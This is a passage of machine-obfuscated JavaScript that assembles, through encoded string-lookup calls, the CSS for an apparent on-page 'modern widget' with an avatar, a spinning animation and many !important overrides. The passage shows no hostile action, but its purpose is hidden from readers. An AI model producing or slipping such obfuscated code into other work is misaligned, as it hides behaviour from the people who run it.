x45204a,0xc98,_0x21e998._0x158ecc,_0x21e998._0x2edbca)+'teY(0'+')\x20sca'+_0x5a4dc3(_0x21e998._0x24eb4a,_0x21e998._0x2ada10,0xbac,0x6f5)+_0x2dfc6e(0x4b1,0x7d,_0x21e998._0x5d05f8,-_0x21e998._0x351d5d)+_0x2dfc6e(_0x21e998._0x38c244,_0x21e998._0x5e3f9b,_0x21e998._0xaefb2a,0x40e)+_0x2dfc6e(_0x21e998._0x5a4020,_0x21e998._0x24405b,0x2cd,0x459)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x117aa1,_0x21e998._0x45abd1,_0x21e998._0x4913b6,_0x21e998._0x497df)+'inter'+'-even'+_0x2dfc6e(0xfa6,0x934,_0x21e998._0x349a5f,_0x21e998._0x50481c)+_0x5a4dc3(0x508,0x8c6,0x89e,_0x21e998._0x1a42ce)+_0x2dfc6e(-_0x21e998._0x1a3b81,_0x21e998._0x51bd9b,0x14c,_0x21e998._0x1366d0)+'ant;\x0a'+_0x5a4dc3(0x3fc,0x5b8,-_0x21e998._0xf3fa7e,_0x21e998._0xee58c8)+_0x5a4dc3(_0x21e998._0x294f58,_0x21e998._0x177200,_0x21e998._0x21d949,0x323)+_0x5a4dc3(0x73d,0x5ac,0x409,_0x21e998._0x3948cd)+_0x5a4dc3(0x7fc,0xa67,0x6a5,_0x21e998._0x31155b)+_0x5a4dc3(0x47f,_0x21e998._0x321b09,0x9a2,_0x21e998._0x19a3a1)+_0x2dfc6e(0x441,0x4c3,_0x21e998._0x29cdf1,0x734)+'!impo'+_0x2dfc6e(0x9d0,0x413,_0x21e998._0x5504d0,0x85b)+_0x2dfc6e(-0x2f4,-_0x21e998._0x3f7940,0x1df,-_0x21e998._0x171efd)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x89b,_0x21e998._0x17fe55,0xae9,0x79b)+_0x5a4dc3(-0x137,_0x21e998._0x5605fc,_0x21e998._0x50ff6b,_0x21e998._0x12dbfd)+_0x5a4dc3(-0x17e,0x116,0x2ee,0x352)+_0x2dfc6e(_0x21e998._0x3f94f1,_0x21e998._0x136f8b,_0x21e998._0x25ed64,0xe30)+_0x5a4dc3(_0x21e998._0x425934,0xb63,_0x21e998._0x3b5f92,0xae3)+_0x2dfc6e(_0x21e998._0x5abc1b,_0x21e998._0x3d751d,_0x21e998._0x44cc14,_0x21e998._0x768f06)+_0x2dfc6e(-0x326,0x3a6,_0x21e998._0x42394e,-0x1)+'\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ba'+'ckgro'+'und:\x20')+(_0x5a4dc3(0x9b3,_0x21e998._0x24cba1,0x66b,0xb8f)+_0x2dfc6e(_0x21e998._0x558c09,_0x21e998._0xc8234,_0x21e998._0x36b375,_0x21e998._0x5af61a)+_0x2dfc6e(0xd14,_0x21e998._0x19a3a1,0x940,0x911)+_0x5a4dc3(-0x84,_0x21e998._0x3c5324,0x3ea,0x371)+_0x5a4dc3(0x70e,-_0x21e998._0x27b38c,0x34b,_0x21e998._0x20da2a)+'\x20\x20\x20pa'+_0x2dfc6e(_0x21e998._0x1b34b7,_0x21e998._0x4be409,_0x21e998._0x44d122,-0x3b)+_0x2dfc6e(0x511,0x759,_0x21e998._0x20291f,0x92d)+_0x5a4dc3(-_0x21e998._0x5c5d20,-_0x21e998._0xf1568f,_0x21e998._0x241766,0x495)+_0x2dfc6e(0x9f5,0xb2d,_0x21e998._0x2ab19e,_0x21e998._0x1620a3)+_0x2dfc6e(0x217,-_0x21e998._0x5ad884,_0x21e998._0x2aadbf,_0x21e998._0x1aac6)+_0x2dfc6e(-0x2aa,_0x21e998._0x19eadc,_0x21e998._0x6d003a,-0x3b6)+'splay'+_0x5a4dc3(_0x21e998._0x3b1ed7,_0x21e998._0x3acf76,0xa4c,_0x21e998._0x4bad37)+_0x5a4dc3(0x482,0x54f,0xed6,0x996)+_0x5a4dc3(_0x21e998._0x1fcf47,_0x21e998._0x44b78d,_0x21e998._0x564366,_0x21e998._0x154f14)+_0x5a4dc3(_0x21e998._0x3eb6aa,_0x21e998._0x4516f1,_0x21e998._0x36b74d,0x1eb)+'ign-i'+_0x2dfc6e(_0x21e998._0x5cb6f4,_0x21e998._0x501fe7,0x9ff,0xd08)+_0x5a4dc3(_0x21e998._0x4162ac,_0x21e998._0x13f76c,0xaf7,0x656)+_0x5a4dc3(0x6c2,_0x21e998._0x50cf6e,0x15d,0x4e3)+'t;\x0a\x20\x20'+_0x5a4dc3(0xc3,_0x21e998._0x42260f,_0x21e998._0x2c80fb,0x323)+_0x2dfc6e(0x615,_0x21e998._0x587f24,0xb10,_0x21e998._0x58f3ce)+_0x2dfc6e(0xa0a,0x76a,_0x21e998._0x639fb0,0x333)+_0x5a4dc3(_0x21e998._0x572e,0x87d,_0x21e998._0x145792,0x5a3)+_0x5a4dc3(_0x21e998._0x57c8bf,-_0x21e998._0x54f50a,-_0x21e998._0xaa0c55,0x323)+_0x2dfc6e(_0x21e998._0x2d7313,0x5ea,0x8e8,_0x21e998._0x2004e2)+'order'+_0x5a4dc3(0xd6c,_0x21e998._0x194efe,0xcee,0xb27)+_0x2dfc6e(-_0x21e998._0x4c190d,0x416,0x4a1,_0x21e998._0x36c730)+_0x5a4dc3(_0x21e998._0x9e2190,0x551,0xcf,_0x21e998._0x24f671)+_0x2dfc6e(-_0x21e998._0xb07419,0x467,0x301,0x1ba)+'F5F5F'+_0x2dfc6e(_0x21e998._0x5a379c,0x6e1,_0x21e998._0x45fd45,_0x21e998._0xa2066e)+_0x2dfc6e(-_0x21e998._0x3b0598,0x524,0x361,_0x21e998._0x33dcf7)+_0x5a4dc3(0x78b,_0x21e998._0x57aa7b,_0x21e998._0x110e87,0xa0a)+_0x2dfc6e(-_0x21e998._0x11b382,-0x23,_0x21e998._0x1f26d0,0x61d)+_0x5a4dc3(0xc37,0x5ab,_0x21e998._0x1b9ba2,0x98c)+_0x2dfc6e(_0x21e998._0x25bf3d,_0x21e998._0x395a3,_0x21e998._0x44f599,_0x21e998._0x74c578)+'-top:'+_0x2dfc6e(-0x127,0x5d0,_0x21e998._0x228b81,-0x284)+_0x5a4dc3(_0x21e998._0x4de51a,0x25d,0x80e,_0x21e998._0x52aef3)+_0x5a4dc3(_0x21e998._0x1dd97d,_0x21e998._0x2f858b,0x5d5,_0x21e998._0x454ba8)+_0x2dfc6e(0x235,0x2f,0x2cd,_0x21e998._0x47d098)+_0x2dfc6e(0x43b,0xa8,_0x21e998._0x494408,_0x21e998._0x45e9e0)+_0x2dfc6e(-0x135,_0x21e998._0x35fc2d,_0x21e998._0xa97252,0x2e1)+_0x5a4dc3(_0x21e998._0x442f50,0xbc3,_0x21e998._0x50180d,0xa1c)+_0x2dfc6e(0x54f,_0x21e998._0x4165b8,_0x21e998._0x234c90,0x3b9)+_0x5a4dc3(0x3e0,-0x43,0x341,_0x21e998._0xc0b6ea)+_0x2dfc6e(-_0x21e998._0x453b10,0x85e,_0x21e998._0x22eb6b,0x2a5)+_0x5a4dc3(_0x21e998._0x4ec0b8,0xdc8,0x922,0x9e4)+'t;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x1db,_0x21e998._0x1f1811,_0x21e998._0x2a04b7,_0x21e998._0x49db80)+'rder-'+_0x2dfc6e(0x5ce,0x535,_0x21e998._0x1bbc83,0xa5c)+':\x20non'+_0x2dfc6e(_0x21e998._0x4dcff8,0x89d,_0x21e998._0x1b1734,_0x21e998._0x4414e7)+'porta'+_0x5a4dc3(0x502,_0x21e998._0x2b2008,_0x21e998._0x244d3d,0xa0a)+_0x2dfc6e(-_0x21e998._0x12be85,0x579,0x27f,0x277)+_0x5a4dc3(_0x21e998._0x567f28,0x62f,0x5b7,_0x21e998._0x143700)+_0x5a4dc3(_0x21e998._0x2d9e2a,0x4de,0x387,_0x21e998._0x43630e)+'hrink'+_0x2dfc6e(_0x21e998._0x56493d,_0x21e998._0x5b2822,_0x21e998._0x3518f5,0x320)+_0x2dfc6e(_0x21e998._0x3c6040,_0x21e998._0x35bdf5,0x27f,-0x296)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xf98,0x94f,_0x21e998._0x34dee9,0x994)+_0x2dfc6e(_0x21e998._0x572e,0xd2f,_0x21e998._0x2c081f,0xad4)+_0x5a4dc3(_0x21e998._0x4ddb27,0xb73,_0x21e998._0x3a5fad,_0x21e998._0x1cc61e)+_0x2dfc6e(_0x21e998._0x413285,_0x21e998._0x5ad47d,0x923,0xe2c)+_0x2dfc6e(_0x21e998._0x9f3964,-_0x21e998._0x351ca9,0x27f,0x6fa)+_0x5a4dc3(0x63a,_0x21e998._0x12b90e,_0x21e998._0xa96831,_0x21e998._0x4cb155)+'z-ind'+'ex:\x201'+'0;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x3b4629,_0x21e998._0x144743,0x7cf,_0x21e998._0x1f3965)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xaf3,0xbfe,_0x21e998._0x1ab93f,_0x21e998._0x43bfac)+_0x5a4dc3(_0x21e998._0x327ddb,_0x21e998._0x377c42,_0x21e998._0x315daf,_0x21e998._0x426c04)+_0x2dfc6e(0x399,-_0x21e998._0x38a1f5,_0x21e998._0x2e20f8,_0x21e998._0x58fc17)+_0x2dfc6e(0x7f5,0x4cb,0x88a,0xa2e)+_0x5a4dc3(0x59f,0x577,_0x21e998._0x21ad27,_0x21e998._0x5d3f38)+_0x2dfc6e(_0x21e998._0x4d695e,0x9e0,0x773,0x82e)+'tar\x20{'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x388564,0x6b0,0x11d,0x282)+_0x2dfc6e(-0xdd,0x75a,_0x21e998._0x183d5a,_0x21e998._0x3c2777)+_0x5a4dc3(0xc41,_0x21e998._0x44e136,0xdd2,0xa83)+_0x2dfc6e(0x45e,_0x21e998._0x522b91,0x646,0x21c)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xd21,0x9d2,0xadf,0xa3c)+_0x2dfc6e(_0x21e998._0x47af27,_0x21e998._0x2661fd,_0x21e998._0x38c667,_0x21e998._0x5640d2)+_0x5a4dc3(0x2d5,0x112,_0x21e998._0x489d0c,_0x21e998._0xb7ace7)+_0x2dfc6e(0x349,0x56c,_0x21e998._0x2fed5e,_0x21e998._0x14d676)+_0x5a4dc3(0x3ff,_0x21e998._0x54a606,0x894,_0x21e998._0x3ef3d9)+_0x5a4dc3(0x876,0x4c5,-0x112,_0x21e998._0x12dbfd)+_0x2dfc6e(0x776,-0x25,_0x21e998._0x506436,0x78c)+_0x2dfc6e(_0x21e998._0x28730c,0x6f8,_0x21e998._0x4dbb19,_0x21e998._0x3e16ad)+_0x5a4dc3(_0x21e998._0x12f85e,-0x5c,0x8e7,0x41c)+_0x2dfc6e(0xb4d,0x3a1,_0x21e998._0x2ab19e,_0x21e998._0x489ce1)+_0x5a4dc3(_0x21e998._0x36dd29,0x4b3,0x703,0x323)+'\x20\x20\x20\x20h'+_0x5a4dc3(_0x21e998._0x8cb13b,0x129,0x498,_0x21e998._0x4ca256)+_0x5a4dc3(_0x21e998._0x48b4e5,0x1d6,_0x21e998._0x3b3519,_0x21e998._0x17f943)+_0x5a4dc3(_0x21e998._0x205f85,0x964,_0x21e998._0xeb07ea,_0x21e998._0x4b32d5)+_0x5a4dc3(-_0x21e998._0xc67597,_0x21e998._0x460f9a,0x2b1,0x323)+_0x2dfc6e(0x6cd,_0x21e998._0xac4c64,0x7cf,_0x21e998._0x32e0a7)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x71e,_0x21e998._0x296547,0x852,_0x21e998._0x43bfac)+_0x5a4dc3(0x3a4,0x4c9,0x200,0x74f)+_0x2dfc6e(0x879,-_0x21e998._0x2ce3ca,_0x21e998._0x440286,_0x21e998._0x329cc3)+_0x2dfc6e(_0x21e998._0x319353,_0x21e998._0xce3b10,_0x21e998._0xc8234,_0x21e998._0x2dda03)+_0x5a4dc3(_0x21e998._0x11a8e5,-0x15c,-_0x21e998._0x40b0b9,_0x21e998._0x4d8b5a)+_0x2dfc6e(-_0x21e998._0x5d207,-0x7c,_0x21e998._0x4165b8,-_0x21e998._0x46c45f)+'\x20{\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0xf2b7ba,0x243,0x66b,0x323)+_0x5a4dc3(-0x2ea,0x267,_0x21e998._0x44c0d0,0x164)+_0x5a4dc3(_0x21e998._0x276744,-_0x21e998._0x3c77bd,-_0x21e998._0x1a98e6,0x17d)+_0x5a4dc3(0xaa8,0x68b,_0x21e998._0x1d84a7,0x598)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3736e5,0xf1e,0x5fd,0xb16)+_0x5a4dc3(_0x21e998._0x2077bd,_0x21e998._0x448b54,_0x21e998._0x54128e,_0x21e998._0x55c2b1)+_0x5a4dc3(_0x21e998._0x1365f5,0x7f2,_0x21e998._0x59b2b7,0x598)+_0x2dfc6e(-0x2f2,_0x21e998._0x35e210,0x1df,0x57d)+_0x2dfc6e(-_0x21e998._0xf6074d,0x464,_0x21e998._0x506436,-0x4d)+_0x2dfc6e(_0x21e998._0x444dcd,_0x21e998._0x5a59cd,_0x21e998._0x1e1639,_0x21e998._0x1dc795)+_0x5a4dc3(_0x21e998._0x375459,0xcb3,_0x21e998._0x5e6a06,_0x21e998._0x844802)+_0x2dfc6e(0x9a,-0x6a,0x283,_0x21e998._0x10e86e)+'s:\x2050'+'%;\x0a\x20\x20'+_0x5a4dc3(0x80e,0x321,0x1de,0x323)+_0x5a4dc3(_0x21e998._0x181d63,0xbb7,_0x21e998._0x298745,0x956)+_0x5a4dc3(_0x21e998._0x6822d7,_0x21e998._0x5aa805,_0x21e998._0x105459,_0x21e998._0x51a9e5)+_0x5a4dc3(_0x21e998._0x427f34,_0x21e998._0x48b1c5,0x9ae,0xbc1)+_0x5a4dc3(_0x21e998._0x4bea0d,_0x21e998._0x1bda22,0x613,0x82b)+'r;\x0a\x20\x20'+_0x5a4dc3(-0x190,-_0x21e998._0x3204f5,0x690,0x323)+_0x5a4dc3(_0x21e998._0xc4a5af,0xc09,0x510,_0x21e998._0xd7a86a)+_0x2dfc6e(0x423,0x652,_0x21e998._0x38c667,-_0x21e998._0x4401c5)+'on:\x20a'+'bsolu'+_0x2dfc6e(0x923,_0x21e998._0x4a7211,_0x21e998._0xdce84b,_0x21e998._0x5699ef)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x4e47ec,_0x21e998._0x40cfa9,0x2c8,0x323)+_0x2dfc6e(0x138,_0x21e998._0x412ff2,0x455,-0x3c)+_0x5a4dc3(0x885,0x485,_0x21e998._0x1ee784,_0x21e998._0x3f7655)+_0x2dfc6e(0x717,_0x21e998._0x25b7ab,_0x21e998._0x2aadbf,_0x21e998._0xa75f8d)+_0x5a4dc3(0xf06,_0x21e998._0x4f758c,0xf37,0xa5f)+_0x5a4dc3(_0x21e998._0x4919bb,0x970,_0x21e998._0x38919a,0xb97)+_0x2dfc6e(_0x21e998._0x2db0f6,0x751,_0x21e998._0xd15b,0x6c9)+_0x2dfc6e(-0x6b,_0x21e998._0x8c0813,_0x21e998._0x3947d0,-0x243)+'\x20\x20\x20\x20a'+'nimat'+_0x2dfc6e(0xd1f,0xb47,_0x21e998._0x2c081f,_0x21e998._0x361881)+'spin\x20'+'4s\x20li'+'near\x20'+_0x5a4dc3(_0x21e998._0x55dbd3,_0x21e998._0x31eab8,0x658,_0x21e998._0x297847)+_0x2dfc6e(_0x21e998._0x4e4b62,_0x21e998._0x257be3,_0x21e998._0x1a4a35,0x535)+_0x2dfc6e(0xf4,_0x21e998._0x26fc1a,_0x21e998._0x69405a,0x308)+'\x20\x20\x20}\x0a'+_0x2dfc6e(0xce1,0x634,0xaa7,0xb35)+'\x20\x20\x20\x20.'+_0x5a4dc3(0xb69,0x85f,0x779,0xa71)+_0x2dfc6e(_0x21e998._0x280c1e,0x56b,0xab2,_0x21e998._0x5375ef)+'widge'+_0x5a4dc3(_0x21e998._0x438d34,-0x172,-_0x21e998._0x530bb8,_0x21e998._0x5d244f)+_0x5a4dc3(_0x21e998._0x40d695,_0x21e998._0x6ae106,0xb02,_0x21e998._0x1baa15)+_0x2dfc6e(_0x21e998._0x36b74d,_0x21e998._0x32a9b0,_0x21e998._0x2cc2dc,_0x21e998._0x2a4510)+_0x5a4dc3(0x578,_0x21e998._0x13e9bf,0x31d,_0x21e998._0x3dbbbe)+_0x5a4dc3(_0x21e998._0x48aee2,_0x21e998._0x4ef266,0x843,_0x21e998._0x1ef10d)+_0x5a4dc3(0x441,0x6e1,0x8e7,_0x21e998._0x2d1b3c)+_0x2dfc6e(_0x21e998._0x38bbd9,-0x165,_0x21e998._0x16b706,_0x21e998._0x5c07f9)+'1;\x0a\x20\x20'+_0x2dfc6e(-0x244,0x5ad,_0x21e998._0x506436,-_0x21e998._0x415ace)+_0x2dfc6e(_0x21e998._0xa8b284,-0x25d,_0x21e998._0x1aa966,_0x21e998._0xdd575c)+_0x5a4dc3(_0x21e998._0x5ed795,0x11e,0x42c,_0x21e998._0x3ef33f)+':\x20fle'+_0x5a4dc3(0x503,0x4f8,_0x21e998._0x471bd9,0x996)+_0x5a4dc3(-0x175,0x660,-_0x21e998._0x408e55,0x323)+_0x2dfc6e(0x6aa,_0x21e998._0x185c52,_0x21e998._0x15c5fa,0x5f3)+_0x5a4dc3(0x824,0xbfe,0xc17,_0x21e998._0x5b8bb7)+_0x5a4dc3(_0x21e998._0xf62086,0x72e,0x4f6,0x7d5)+_0x2dfc6e(0x89e,0x8ad,0x686,0x4d6)+_0x2dfc6e(-0x168,0x270,_0x21e998._0x1d99e1,0x434)+_0x5a4dc3(-0x217,0x391,_0x21e998._0xa75f8d,_0x21e998._0x1578ee)+_0x2dfc6e(0xe9,0x570,0x27f,0x4d4)+'\x20\x20jus'+'tify-'+_0x5a4dc3(0xd9e,0xac2,0xce1,0x972)+_0x5a4dc3(_0x21e998._0x289738,0x675,0x61a,0x952)+_0x2dfc6e(_0x21e998._0x1f0896,_0x21e998._0xcbb5fe,_0x21e998._0x46529d,_0x21e998._0x5154c7)+_0x5a4dc3(_0x21e998._0x243e59,0x3c5,-_0x21e998._0x386444,_0x21e998._0x1578ee)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x731,_0x21e998._0x1401c1,_0x21e998._0x4fac42,0xaf7))+(_0x5a4dc3(_0x21e998._0x7940b4,_0x21e998._0x5cf4cc,_0x21e998._0xd1509d,0xb2f)+_0x2dfc6e(_0x21e998._0x15567d,0x897,0x455,-0xfe)+_0x2dfc6e(0x2d7,_0x21e998._0x235adc,0x3ce,0x120)+_0x5a4dc3(0x705,_0x21e998._0x401b0c,_0x21e998._0x38f44a,_0x21e998._0xaf36d2)+_0x2dfc6e(0x27,_0x21e998._0x26fc1a,_0x21e998._0x5d773d,-0x18f)+_0x2dfc6e(0x828,0xa98,0xaa7,0x910)+'\x20\x20\x20\x20.'+_0x5a4dc3(_0x21e998._0xbf0331,0xcf8,_0x21e998._0x17aeb6,0xa71)+_0x2dfc6e(_0x21e998._0x446463,_0x21e998._0x6e734f,0xab2,0x7a8)+_0x2dfc6e(0x771,0x72a,_0x21e998._0x21cf39,_0x21e998._0x2560c9)+_0x2dfc6e(_0x21e998._0x3b5f92,_0x21e998._0x22fd9a,0x685,_0x21e998._0x5b2c8b)+_0x2dfc6e(_0x21e998._0x2a7bb6,0xa09,0x8a6,0x84a)+_0x5a4dc3(_0x21e998._0x31daa9,_0x21e998._0x18beba,_0x21e998._0xb16c0d,_0x21e998._0x24fd41)+_0x5a4dc3(_0x21e998._0x45e11f,_0x21e998._0xcfc618,-_0x21e998._0x893906,_0x21e998._0x31847c)+'font-'+_0x2dfc6e(_0x21e998._0x4b9af1,_0x21e998._0x19f243,0xa81,0xf5e)+'y:\x20\x27D'+'M\x20San'+'s\x27,\x20s'+_0x5a4dc3(_0x21e998._0x10782,0x633,-0x252,0x23a)+_0x5a4dc3(_0x21e998._0x475720,0x642,-_0x21e998._0x2f5b9b,_0x21e998._0x592a9a)+_0x2dfc6e(0xdb3,0xf2d,0xaa7,_0x21e998._0x208f0b)+_0x5a4dc3(_0x21e998._0x553242,0x67a,_0x21e998._0x5bcb17,0x323)+'\x20font'+_0x2dfc6e(_0x21e998._0x2c6a21,0xbc6,0xa8e,_0x21e998._0x271c2c)+':\x2017p'+_0x5a4dc3(0x66e,0xc80,0x877,_0x21e998._0x1cf708)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x86f,_0x21e998._0x2d08af,0x37e,_0x21e998._0x2e3529)+_0x5a4dc3(0x2af,_0x21e998._0x577c66,_0x21e998._0x1e2fc6,_0x21e998._0x5375ef)+_0x2dfc6e(0xa74,_0x21e998._0x28ffbe,_0x21e998._0x58ca5d,0x6d0)+_0x5a4dc3(0x729,0x609,_0x21e998._0x3a69f9,_0x21e998._0x42056f)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x1c4bb3,0x75f,0x39d,0x664)+_0x2dfc6e(_0x21e998._0x54998d,_0x21e998._0x3298e4,_0x21e998._0x15ba82,_0x21e998._0xdce84b)+'00;\x0a\x20'+_0x5a4dc3(_0x21e998._0x11a02d,0x1aa,0x853,0x323)+'\x20\x20\x20\x20l'+_0x5a4dc3(_0x21e998._0x28282f,_0x21e998._0x5471c7,0x16a,0x2a6)+_0x2dfc6e(0x30d,0x4fe,_0x21e998._0x22b1d1,_0x21e998._0x2ce3ca)+_0x5a4dc3(0x689,_0x21e998._0x1b5083,-_0x21e998._0x2d896b,_0x21e998._0x28cfcb)+';\x0a\x20\x20\x20'+_0x5a4dc3(0x159,-0x1cd,0x504,_0x21e998._0x5914ca)+_0x5a4dc3(0x4b8,0x5f6,-0x103,0x21c)+_0x2dfc6e(0x31b,0x2f6,0x3f2,0x737)+'ottom'+':\x206px'+_0x5a4dc3(-0x158,-0x1f5,_0x21e998._0x48f5c5,_0x21e998._0x1578ee)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x684,0x5e3,0x4a9,_0x21e998._0x47ecc4)+_0x5a4dc3(_0x21e998._0x5a58dd,_0x21e998._0x55786e,-_0x21e998._0x507c26,_0x21e998._0x31b117)+_0x2dfc6e(0x593,0xfdd,0xaa7,0xd6d)+_0x2dfc6e(0x21f,0x410,0x597,_0x21e998._0x1b81eb)+'moder'+_0x2dfc6e(_0x21e998._0x331552,0x5bb,0xab2,0xe8a)+'widge'+'t-sub'+'title'+_0x5a4dc3(0x3e4,0xc0c,0x689,0x733)+_0x2dfc6e(_0x21e998._0x19464b,_0x21e998._0x5b87c5,0x27f,-_0x21e998._0x3f4ce1)+_0x2dfc6e(_0x21e998._0x162274,_0x21e998._0x35565e,_0x21e998._0x2ef19e,0xbbf)+'ont-f'+_0x5a4dc3(-0x36b,0x671,0x68c,_0x21e998._0x45e9d4)+_0x2dfc6e(0x111,0x44,0x2b7,-0x202)+_0x2dfc6e(0x589,0xf9,0x3a1,0x264)+_0x2dfc6e(0xec5,_0x21e998._0x512074,_0x21e998._0x75da98,0xdda)+_0x2dfc6e(0x2b1,_0x21e998._0x58bdae,_0x21e998._0x218699,_0x21e998._0x22afee)+_0x5a4dc3(0x962,0x4bc,_0x21e998._0x20d348,0x4a6)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x390,_0x21e998._0x3c61ac,_0x21e998._0x236212,_0x21e998._0x8e18c6)+_0x2dfc6e(-0x27d,-_0x21e998._0xfc5022,_0x21e998._0x2cfb37,-_0x21e998._0x235bfd)+_0x2dfc6e(_0x21e998._0x248cbd,_0x21e998._0x631330,0xa8e,0xc52)+':\x2017p'+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x7c5,_0x21e998._0x5ecd90,_0x21e998._0x40a906,_0x21e998._0x4d1558)+'olor:'+_0x5a4dc3(_0x21e998._0x3c97b9,_0x21e998._0x3a750b,_0x21e998._0x12fc42,0x69a)+_0x5a4dc3(-_0x21e998._0x458e5a,0x37,0xee,0x283)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20li'+_0x5a4dc3(0x1b1,_0x21e998._0x5b1268,0x43a,_0x21e998._0x462f51)+_0x2dfc6e(_0x21e998._0x2abed1,_0x21e998._0x37128f,0x88e,_0x21e998._0x5b98f4)+_0x2dfc6e(0x7a2,_0x21e998._0x723f46,_0x21e998._0x468608,_0x21e998._0x3acf76)+'\x0a\x20\x20\x20\x20'+_0x5a4dc3(0x317,-_0x21e998._0x387528,0x76f,_0x21e998._0x1e5d98)+_0x2dfc6e(_0x21e998._0x4c189c,_0x21e998._0x380afb,_0x21e998._0x474564,0xb41)+_0x2dfc6e(0x685,0x661,0xb1f,0xcea)+_0x2dfc6e(_0x21e998._0x388e85,_0x21e998._0x207e53,0x3f4,0x34d)+_0x5a4dc3(_0x21e998._0x521b98,_0x21e998._0x2e9213,0xe6e,_0x21e998._0x1f6978)+_0x2dfc6e(0x787,0x14b,0x27f,-0x288)+'\x20\x20\x20}\x0a'+_0x2dfc6e(_0x21e998._0x2f2fba,_0x21e998._0x71956c,0xaa7,_0x21e998._0x474564)+_0x2dfc6e(_0x21e998._0x41cefc,_0x21e998._0x4eb0cd,_0x21e998._0x71d612,_0x21e998._0x18cb75)+'moder'+_0x2dfc6e(_0x21e998._0x1161be,0xa7a,0xab2,_0x21e998._0x51ae23)+_0x2dfc6e(0xb8a,0x6f2,0xa0c,0xef7)+_0x5a4dc3(0x473,_0x21e998._0x2d4b70,_0x21e998._0x5ddf34,_0x21e998._0xedec60)+_0x2dfc6e(-_0x21e998._0x10aae0,0x853,_0x21e998._0x8b8f9e,-_0x21e998._0x26cf14)+_0x2dfc6e(_0x21e998._0x2dd056,-0x24a,0x27f,_0x21e998._0x5ae0b7)+_0x5a4dc3(_0x21e998._0x583473,_0x21e998._0x528c73,0x66e,_0x21e998._0x1e9a16)+_0x2dfc6e(_0x21e998._0x4fabee,-0x224,_0x21e998._0x49f50a,_0x21e998._0x2da6e9)+'round'+_0x5a4dc3(_0x21e998._0x5a03c0,0x5e9,_0x21e998._0x7940b4,0x85c)+'e\x20!im'+_0x2dfc6e(_0x21e998._0x22dbe7,0x66d,_0x21e998._0x23718a,-_0x21e998._0x2bb000)+_0x5a4dc3(_0x21e998._0x55c1f7,_0x21e998._0x7fa80,_0x21e998._0x564880,0xa0a)+_0x2dfc6e(0x3f2,-0x26e,0x27f,_0x21e998._0x24e383)+_0x2dfc6e(0x9a8,_0x21e998._0x58f139,0x8e8,0xc5f)+_0x2dfc6e(_0x21e998._0x46d3e2,0x366,_0x21e998._0x1c7aa4,-_0x21e998._0x3904bf)+_0x2dfc6e(_0x21e998._0x1f0896,_0x21e998._0x4d59ef,0x7b8,0xb3b)+_0x2dfc6e(0x25,_0x21e998._0xda938d,0x436,0x63f)+_0x5a4dc3(0x5e3,0x6ef,0x4f3,0x405)+_0x5a4dc3(_0x21e998._0x302fc6,_0x21e998._0x52bbcd,0xc30,_0x21e998._0x48d76c)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x36270c,_0x21e998._0x21093d,_0x21e998._0x4e40fa,_0x21e998._0x294f58)+'ursor'+_0x2dfc6e(0x19d,-0xb1,_0x21e998._0x85941f,-0x1d0)+_0x2dfc6e(0xc85,0x767,0x9bd,_0x21e998._0x471775)+_0x2dfc6e(-_0x21e998._0x4b7ec2,_0x21e998._0x3a20fe,_0x21e998._0x2ead38,0xf4)+'rtant'+';\x0a\x20\x20\x20'+_0x2dfc6e(0x6ac,_0x21e998._0x113299,0x27f,0x68a)+_0x2dfc6e(0xbe3,0x659,_0x21e998._0x101a07,_0x21e998._0x4fc686)+'ding:'+_0x2dfc6e(0x649,0x869,0x51a,_0x21e998._0x4cf747)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(0x3c9,0x187,_0x21e998._0x19a507,-_0x21e998._0x400dac)+_0x2dfc6e(0xe97,_0x21e998._0x3b5c62,_0x21e998._0x5b849a,0xc58)+_0x2dfc6e(0x984,0xbed,0xabb,_0x21e998._0x3ea537)+_0x5a4dc3(0xe2d,_0x21e998._0x17cab9,0xacc,_0x21e998._0x4b7a39)+_0x2dfc6e(0xa43,_0x21e998._0x582106,0xaa7,0xe1a)+'\x20\x20\x20\x20\x20'+'\x20alig'+_0x5a4dc3(_0x21e998._0x2b5b45,0x38f,_0x21e998._0x3b7e23,_0x21e998._0x39184e)+_0x2dfc6e(_0x21e998._0x2edea5,_0x21e998._0x522cd7,_0x21e998._0x29ef62,_0x21e998._0x202ac7)+_0x5a4dc3(0xd26,_0x21e998._0x431baf,_0x21e998._0xbbc56b,_0x21e998._0x2335c4)+_0x2dfc6e(-_0x21e998._0x453192,_0x21e998._0x1110c7,_0x21e998._0x7df07a,_0x21e998._0x400e33)+_0x5a4dc3(0x36d,0x6b0,0x754,_0x21e998._0x566636)+_0x2dfc6e(0x980,_0x21e998._0x5e58d1,_0x21e998._0x5a43a0,0xc87)+'tify-'+_0x5a4dc3(0x56d,_0x21e998._0x3e1976,_0x21e998._0x67d024,_0x21e998._0x212f7d)+'nt:\x20c'+_0x2dfc6e(0xb96,0x59d,_0x21e998._0x46529d,_0x21e998._0x444cb5)+_0x2dfc6e(0x56d,_0x21e998._0x50d2b4,0x1df,_0x21e998._0x282752)+_0x5a4dc3(_0x21e998._0x535296,0x60e,-0xe4,_0x21e998._0x2dec3c)+_0x2dfc6e(0x5f5,_0x21e998._0x167ae